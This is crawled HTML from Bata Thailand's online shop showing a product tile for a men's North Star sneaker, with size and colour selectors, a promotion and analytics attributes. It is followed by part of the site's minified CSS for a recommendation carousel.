                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6776a746/images/tile/8202057_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6776a746/images/tile/8202057_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6776a746/images/tile/8202057_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="Grey" title="Grey" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                                
                                    <a class="" href="/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-by-north-star-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%AA%E0%B8%99%E0%B8%B5%E0%B8%84%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_AR820057462M.html?dwvar_524M__AR820057462M_color=Navy" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/Tile-Show?dwvar_524M__AR820057462M_color=Navy&amp;pid=524M_AR820057462M"
                                        data-classtorefresh="tile_524M_2024_8209057" title="กรมท่า"
                                        data-color="Navy" tabindex="0" role="button" aria-label="เลือกสี กรมท่า, ฿ 899.00">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="Navy" class="Navy-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw660c6b43/images/tile/8209057_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw660c6b43/images/tile/8209057_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw660c6b43/images/tile/8209057_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="Navy" title="Navy" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2024_8209057">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2024_8209057"
        data-analytics-product-id="524M_2024_8209057"
        href="/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-by-north-star-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%AA%E0%B8%99%E0%B8%B5%E0%B8%84%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_AR820057462M.html?dwvar_524M__AR820057462M_color=Navy"
        aria-labelledby="brand-524M_2024_8209057 product-524M_2024_8209057-name product-524M_2024_8209057-price">
        <div class="cc-tile-product-name" id="product-524M_2024_8209057-name">
            Bata บาจา by North Star รองเท้าผ้าใบสนีคเกอร์ สำหรับผู้ชาย - สีกรมท่า 8209057
        </div>
        <span class="sr-only" id="product-524M_2024_8209057-price">
            
                ราคา ฿ 899.00
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="เลือกขนาด"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="899.00">
            
                <div class="format-price-layout">
                    
                    ฿ 899.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            Special Promotion up to 200 Off
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                Min Spend 1,000 THB get 100 Off, 1,500 THB get 200 Off
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="Special Promotion 17 Jan - 1 Feb 2026 [1]_Callout"
    data-name="Special Promotion up to 200 Off"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">NORTH STAR</span>
                    <span class="cc-tile-sizes__prod-name">Bata บาจา by North Star รองเท้าผ้าใบสนีคเกอร์ สำหรับผู้ชาย - สีกรมท่า 8209057</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            เลือกขนาด<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">ประเภทขนาด</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-by-north-star-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%AA%E0%B8%99%E0%B8%B5%E0%B8%84%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_AR820057462M.html?dwvar_524M__AR820057462M_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/Tile-Show?dwvar_524M__AR820057462M_color=Navy&amp;dwvar_524M__AR820057462M_th_sizecode_d=070&amp;pid=524M_AR820057462M&amp;sizeSelected=7"
                                        data-classtorefresh="tile_524M_2024_8209057" title="7"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="524M_2024_8209057_070"
                                        role="button"
                                        aria-label="เลือกขนาด 7">
                                        7
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-by-north-star-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%AA%E0%B8%99%E0%B8%B5%E0%B8%84%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_AR820057462M.html?dwvar_524M__AR820057462M_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/Tile-Show?dwvar_524M__AR820057462M_color=Navy&amp;dwvar_524M__AR820057462M_th_sizecode_d=080&amp;pid=524M_AR820057462M&amp;sizeSelected=8"
                                        data-classtorefresh="tile_524M_2024_8209057" title="8"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="524M_2024_8209057_080"
                                        role="button"
                                        aria-label="เลือกขนาด 8">
                                        8
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-by-north-star-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%AA%E0%B8%99%E0%B8%B5%E0%B8%84%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_AR820057462M.html?dwvar_524M__AR820057462M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/Tile-Show?dwvar_524M__AR820057462M_color=Navy&amp;dwvar_524M__AR820057462M_th_sizecode_d=090&amp;pid=524M_AR820057462M&amp;sizeSelected=9"
                                        data-classtorefresh="tile_524M_2024_8209057" title="9"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="524M_2024_8209057_090"
                                        role="button"
                                        aria-label="เลือกขนาด 9">
                                        9
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-by-north-star-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%AA%E0%B8%99%E0%B8%B5%E0%B8%84%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_AR820057462M.html?dwvar_524M__AR820057462M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/Tile-Show?dwvar_524M__AR820057462M_color=Navy&amp;dwvar_524M__AR820057462M_th_sizecode_d=100&amp;pid=524M_AR820057462M&amp;sizeSelected=10"
                                        data-classtorefresh="tile_524M_2024_8209057" title="10"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="524M_2024_8209057_100"
                                        role="button"
                                        aria-label="เลือกขนาด 10">
                                        10
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        เลือกขนาด
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-th-Site/th_TH/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="524M_2024_8209057"
                        data-is-disabled='true'>
                    ใส่ตะกร้า
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_8209057"
    data-name="Bata บาจา by North Star รองเท้าผ้าใบสนีคเกอร์ สำหรับผู้ชาย - สีกรมท่า 8209057"
    data-id="524M_2024_8209057"
    data-dimension1="524M_AR820057462M"
    data-dimension2="8209057"
    data-dimension3="524M_2024_8209057"
    data-price="899.00"
    data-brand="NORTH STAR"
    data-category="TH_Men_Shoes_Sneakers"
    data-description="รองเท้าสนีคเกอร์ แบบผูกเชือก วัสดุด้านบน (Upper) : อัปเปอร์ผลิตจากหนังสังเคราะห์ (PU) บุุด้วยผ้าตาข่าย (Mesh) ให้ความนุ่ม สวมใส่สบาย / พื้นรองเท้า (insole) : วัสดุสังเคราะห์ EVA หุ้มด้วยผ้า มีความหนุ่ม ยืดหนุ่น รองรับแรงกระแทก เคลือบด้วยสารแอนตี้แบคทีเรีย ป้องกันกลิ่นไม่พึงประสงค์ /พื้นล่าง (Outsole) : พื้นรองเท้าส่วนนอกทำจากวัสดุสังเคราะห์ EVA มีน้ำหนักเบา ผสมกับ TPR ที่ช่วยยึดเกาะพื้นผิว 

การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-by-north-star-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%AA%E0%B8%99%E0%B8%B5%E0%B8%84%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_AR820057462M.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw660c6b43/images/tile/8209057_1.jpg?sw=200&amp;sh=200"
    data-color="กรมท่า"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้ชาย"
    data-category2="รองเท้า"
    data-category3="รองเท้าผ้าใบ"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
            </div>
        </div>
    </div>
</div>

<script>
    $('body').trigger('recommendationCarousel:loaded', false);
</script>

--- FILE ---
content_type: text/css
request_url: https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/css/recommendationsCarousel.css
body_size: 3594
content:
.cc-recommendations,.cc-recommendations-lh{border-top:1px solid #ccc;padding:1.25rem 0 2.5rem}@media (min-width:768px){.cc-recommendations,.cc-recommendations-lh{padding:1.875rem 0}}@media (min-width:1200px){.cc-recommendations,.cc-recommendations-lh{margin:auto;max-width:1440px;padding:2.5rem 0 3.75rem}}@media (max-width:767.98px){.cc-recommendations,.cc-recommendations-lh{margin-left:-.9375rem;margin-right:-.9375rem;overflow:hidden}}.cc-recommendations .carousel-title,.cc-recommendations-lh .carousel-title{font-size:1.1875rem;font-weight:500;line-height:1.5rem;margin-bottom:1.3125rem;text-align:center}@media (min-width:768px){.cc-recommendations .carousel-title,.cc-recommendations-lh .carousel-title{margin-bottom:1.875rem}}@media (min-width:1200px){.cc-recommendations .carousel-title,.cc-recommendations-lh .carousel-title{padding:0 .9375rem}}.cc-recommendations .slick-list,.cc-recommendations-lh .slick-list{margin:0 -.40625rem}@media (min-width:768px){.cc-recommendations .slick-list,.cc-recommendations-lh .slick-list{margin:0 1.875rem}}@media (min-width:1200px){.cc-recommendations .slick-list,.cc-recommendations-lh .slick-list{margin:0 3.75rem}}@media (max-width:767.98px){.cc-recommendations .slick-list,.cc-recommendations-lh .slick-list{padding-left:.8125rem}}.cc-recommendations .slick-slider .slick-slide,.cc-recommendations-lh .slick-slider .slick-slide{padding:0 .03125rem;width:14.625rem}.cc-recommendations .cc-tile-image,.cc-recommendations-lh .cc-tile-image{aspect-ratio:1/1}.cc-recommendations .cc-tile-image img,.cc-recommendations-lh .cc-tile-image img{height:auto;width:100%}.cc-recommendations .cc-tile-image .image-2,.cc-recommendations-lh .cc-tile-image .image-2{display:none}.cc-recommendations .product-tile,.cc-recommendations-lh .product-tile{position:relative}.cc-recommendations .product-tile .cc-product-tile-label-discount,.cc-recommendations-lh .product-tile .cc-product-tile-label-discount{color:#e60000;font-size:.875rem;font-style:italic;font-weight:600;position:absolute;right:0;text-decoration:underline;text-transform:uppercase;top:0;z-index:2}.cc-recommendations .product-tile .cc-product-label,.cc-recommendations-lh .product-tile .cc-product-label{display:none}.cc-recommendations .tile-body,.cc-recommendations-lh .tile-body{font-size:.875rem;font-weight:500;line-height:1.0625rem;padding:.5rem .75rem .75rem 1.25rem;text-align:left}@media (min-width:768px){.cc-recommendations .tile-body,.cc-recommendations-lh .tile-body{padding:.75rem 1rem 1rem 1.5rem}.cc-recommendations .tile-body .cc-tile-product-brand,.cc-recommendations-lh .tile-body .cc-tile-product-brand{font-size:.75rem}.cc-recommendations .tile-body .cc-tile-product-name,.cc-recommendations-lh .tile-body .cc-tile-product-name{font-size:.9375rem}}.cc-recommendations .tile-body .format-price-layout,.cc-recommendations-lh .tile-body .format-price-layout{font-size:.8125rem}@media (min-width:768px){.cc-recommendations .tile-body .format-price-layout,.cc-recommendations-lh .tile-body .format-price-layout{font-size:.9375rem}}.cc-recommendations .tile-body .cc-pdp-link,.cc-recommendations-lh .tile-body .cc-pdp-link{margin-bottom:.5rem}.cc-recommendations .tile-body .cc-pdp-link .cc-tile-product-brand,.cc-recommendations-lh .tile-body .cc-pdp-link .cc-tile-product-brand{margin-bottom:.125rem}.cc-recommendations .tile-body .sales .cc-price,.cc-recommendations-lh .tile-body .sales .cc-price{font-style:italic;font-weight:600}.cc-recommendations .tile-body .cc-price,.cc-recommendations-lh .tile-body .cc-price{font-weight:500}.cc-recommendations .tile-body .cc-price.cc-price-reduced,.cc-recommendations-lh .tile-body .cc-price.cc-price-reduced{background:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='none' viewBox='0 0 100 100'><path d='M0 99 L99 0 L100 1 L1 100' fill='currentColor'/></svg>");background-position:50%;background-repeat:no-repeat;-webkit-background-size:100% 100%,auto;background-size:100% 100%,auto;position:relative}.cc-recommendations .tile-body .cc-original-price-container,.cc-recommendations .tile-body .cc-pp-price-container,.cc-recommendations-lh .tile-body .cc-original-price-container,.cc-recommendations-lh .tile-body .cc-pp-price-container{color:#919496;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;font-size:.75rem;font-style:normal;font-weight:400;line-height:1.125rem;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width:767.98px){.cc-recommendations .tile-body .cc-original-price-container,.cc-recommendations .tile-body .cc-pp-price-container,.cc-recommendations-lh .tile-body .cc-original-price-container,.cc-recommendations-lh .tile-body .cc-pp-price-container{font-size:.75rem}}.cc-recommendations .tile-body .cc-pp-price-container .cc-pp-price-text,.cc-recommendations-lh .tile-body .cc-pp-price-container .cc-pp-price-text{margin-right:.25rem}.cc-recommendations .tile-body .cc-pp-price-container .cc-pp-price,.cc-recommendations-lh .tile-body .cc-pp-price-container .cc-pp-price{text-decoration:line-through}.cc-recommendations .tile-body .cc-pp-price-container .cc-pp-price-percentage,.cc-recommendations-lh .tile-body .cc-pp-price-container .cc-pp-price-percentage{font-weight:500;margin-left:.375rem}.cc-recommendations .tile-body .cc-original-price-container .cc-original-price-text,.cc-recommendations-lh .tile-body .cc-original-price-container .cc-original-price-text{margin-right:.25rem}.cc-recommendations .tile-body .cc-original-price-container .cc-original-price,.cc-recommendations-lh .tile-body .cc-original-price-container .cc-original-price{display:inline-block;text-decoration:line-through}.cc-recommendations .tile-body .cc-original-price-container .cc-original-price-percentage,.cc-recommendations-lh .tile-body .cc-original-price-container .cc-original-price-percentage{font-weight:400;margin-left:.375rem}.cc-recommendations .tile-body .cc-original-price-container .cc-price-not-striken,.cc-recommendations-lh .tile-body .cc-original-price-container .cc-price-not-striken{text-decoration:none}.cc-recommendations .tile-body .sales.cc-sales-reduced,.cc-recommendations-lh .tile-body .sales.cc-sales-reduced{color:#d40001;font-weight:700}.cc-recommendations .tile-body .format-price-layout,.cc-recommendations-lh .tile-body .format-price-layout{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:center;align-items:center;margin-top:0}@media (min-width:1200px){.cc-recommendations .tile-body .format-price-layout,.cc-recommendations-lh .tile-body .format-price-layout{gap:.5rem}}.cc-recommendations .tile-body .format-price-layout .original-price-striked,.cc-recommendations-lh .tile-body .format-price-layout .original-price-striked{color:#000;font-weight:500;text-decoration:line-through}@media (max-width:1199.98px){.cc-recommendations .tile-body .format-price-layout .original-price-striked,.cc-recommendations-lh .tile-body .format-price-layout .original-price-striked{margin-right:.375rem}}@media (max-width:767.98px){.cc-recommendations .tile-body .format-price-layout .original-price-striked,.cc-recommendations-lh .tile-body .format-price-layout .original-price-striked{-ms-flex-preferred-size:100%;flex-basis:100%}}.cc-recommendations .container,.cc-recommendations-lh .container{padding:0}.cc-recommendations .cc-recommendations-arrows,.cc-recommendations-lh .cc-recommendations-arrows{height:1.625rem;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:1.625rem;z-index:1}.cc-recommendations .cc-recommendations-arrows:first-child,.cc-recommendations-lh .cc-recommendations-arrows:first-child{left:0}.cc-recommendations .cc-recommendations-arrows:last-child,.cc-recommendations-lh .cc-recommendations-arrows:last-child{right:0}.cc-recommendations .cc-recommendations-arrows.arrows-left,.cc-recommendations-lh .cc-recommendations-arrows.arrows-left{background:url(../images/icon-caret-left.svg) 0 0 no-repeat}.cc-recommendations .cc-recommendations-arrows.arrows-right,.cc-recommendations-lh .cc-recommendations-arrows.arrows-right{background:url(../images/icon-caret-right.svg) 0 0 no-repeat}.cc-recommendations .cc-recommendations-arrows:hover,.cc-recommendations-lh .cc-recommendations-arrows:hover{opacity:.6}.cc-recommendations .multiple-items:not(.slick-initialized),.cc-recommendations-lh .multiple-items:not(.slick-initialized){display:-ms-flexbox;display:flex;overflow:auto;-webkit-overflow-scrolling:touch;margin:0 auto;max-width:80.625rem}@media (max-width:767.98px){.cc-recommendations .multiple-items:not(.slick-initialized),.cc-recommendations-lh .multiple-items:not(.slick-initialized){padding:0 .375rem}}.cc-recommendations .multiple-items:not(.slick-initialized)>*,.cc-recommendations-lh .multiple-items:not(.slick-initialized)>*{-ms-flex:0 0 auto;flex:0 0 auto;padding:0 1.125rem;width:25%}@media (max-width:767.98px){.cc-recommendations .multiple-items:not(.slick-initialized)>*,.cc-recommendations-lh .multiple-items:not(.slick-initialized)>*{padding:0 .375rem;width:43vw}}.cc-recommendations .multiple-items:not(.slick-initialized)::-webkit-scrollbar,.cc-recommendations-lh .multiple-items:not(.slick-initialized)::-webkit-scrollbar{display:none}.cc-recommendations-lh.cc-brandCarousel .slick-list,.cc-recommendations.cc-brandCarousel .slick-list{padding:0 1.75rem}.cc-recommendations-lh.cc-brandCarousel .content-asset:not(.slick-initialized),.cc-recommendations.cc-brandCarousel .content-asset:not(.slick-initialized){display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;overflow:auto;-webkit-overflow-scrolling:touch;margin:0 auto;max-width:74.875rem}@media (max-width:767.98px){.cc-recommendations-lh.cc-brandCarousel .content-asset:not(.slick-initialized),.cc-recommendations.cc-brandCarousel .content-asset:not(.slick-initialized){-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.cc-recommendations-lh.cc-brandCarousel .content-asset:not(.slick-initialized)>.cc-slide,.cc-recommendations.cc-brandCarousel .content-asset:not(.slick-initialized)>.cc-slide{width:16.6667%}@media (max-width:767.98px){.cc-recommendations-lh.cc-brandCarousel .content-asset:not(.slick-initialized)>.cc-slide,.cc-recommendations.cc-brandCarousel .content-asset:not(.slick-initialized)>.cc-slide{-ms-flex:0 0 auto;flex:0 0 auto;padding:0 1.125rem;width:auto}}.cc-recommendations-lh.cc-brandCarousel .content-asset:not(.slick-initialized)::-webkit-scrollbar,.cc-recommendations.cc-brandCarousel .content-asset:not(.slick-initialized)::-webkit-scrollbar{display:none}.cc-recommendations-lh.cc-popularCategoriesCarousel .cc-tile-image img,.cc-recommendations.cc-popularCategoriesCarousel .cc-tile-image img{border-radius:50%}@media (min-width:768px){.cc-recommendations-lh.cc-popularCategoriesCarousel .cc-tile-image img,.cc-recommendations.cc-popularCategoriesCarousel .cc-tile-image img{width:9.375rem}}.cc-recommendations-lh.cc-popularCategoriesCarousel .content-asset:not(.slick-initialized),.cc-recommendations.cc-popularCategoriesCarousel .content-asset:not(.slick-initialized){display:-ms-flexbox;display:flex;overflow:auto;-webkit-overflow-scrolling:touch}@media (max-width:767.98px){.cc-recommendations-lh.cc-popularCategoriesCarousel .content-asset:not(.slick-initialized),.cc-recommendations.cc-popularCategoriesCarousel .content-asset:not(.slick-initialized){padding:0 .3125rem}.cc-recommendations-lh.cc-popularCategoriesCarousel .content-asset:not(.slick-initialized) .tile-body,.cc-recommendations.cc-popularCategoriesCarousel .content-asset:not(.slick-initialized) .tile-body{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}}.cc-recommendations-lh.cc-popularCategoriesCarousel .content-asset:not(.slick-initialized)>.cc-slide,.cc-recommendations.cc-popularCategoriesCarousel .content-asset:not(.slick-initialized)>.cc-slide{padding:0 .625rem}@media (max-width:767.98px){.cc-recommendations-lh.cc-popularCategoriesCarousel .content-asset:not(.slick-initialized)>.cc-slide,.cc-recommendations.cc-popularCategoriesCarousel .content-asset:not(.slick-initialized)>.cc-slide{-ms-flex:0 0 auto;flex:0 0 auto;width:28.5vw}}.cc-recommendations-lh.cc-popularCategoriesCarousel .content-asset:not(.slick-initialized)::-webkit-scrollbar,.cc-recommendations.cc-popularCategoriesCarousel .content-asset:not(.slick-initialized)::-webkit-scrollbar{display:none}@media (min-width:768px){.cc-recommendations-lh.cc-trendingProductsCarousel .slick-list,.cc-recommendations.cc-trendingProductsCarousel .slick-list{padding:0 11% 0 0}}.cc-recommendations-lh.cc-trendingProductsCarousel .content-asset:not(.slick-initialized),.cc-recommendations.cc-trendingProductsCarousel .content-asset:not(.slick-initialized){display:-ms-flexbox;display:flex;overflow:auto;-webkit-overflow-scrolling:touch}@media (max-width:767.98px){.cc-recommendations-lh.cc-trendingProductsCarousel .content-asset:not(.slick-initialized),.cc-recommendations.cc-trendingProductsCarousel .content-asset:not(.slick-initialized){padding:0 .375rem}}.cc-recommendations-lh.cc-trendingProductsCarousel .content-asset:not(.slick-initialized)>.cc-slide,.cc-recommendations.cc-trendingProductsCarousel .content-asset:not(.slick-initialized)>.cc-slide{-ms-flex:0 0 auto;flex:0 0 auto;padding:0 .625rem;width:22.2%}@media (max-width:767.98px){.cc-recommendations-lh.cc-trendingProductsCarousel .content-asset:not(.slick-initialized)>.cc-slide,.cc-recommendations.cc-trendingProductsCarousel .content-asset:not(.slick-initialized)>.cc-slide{padding:0 .375rem;width:66vw}}.cc-recommendations-lh.cc-trendingProductsCarousel .content-asset:not(.slick-initialized)::-webkit-scrollbar,.cc-recommendations.cc-trendingProductsCarousel .content-asset:not(.slick-initialized)::-webkit-scrollbar{display:none}.cc-recommendations-lh.cc-popularCategoriesCarousel,.cc-recommendations-lh.cc-shopByBlockCarousel,.cc-recommendations-lh.cc-trendingProductsCarousel,.cc-recommendations.cc-popularCategoriesCarousel,.cc-recommendations.cc-shopByBlockCarousel,.cc-recommendations.cc-trendingProductsCarousel{border:0;margin-top:1.875rem;padding:0 0 1.25rem}@media 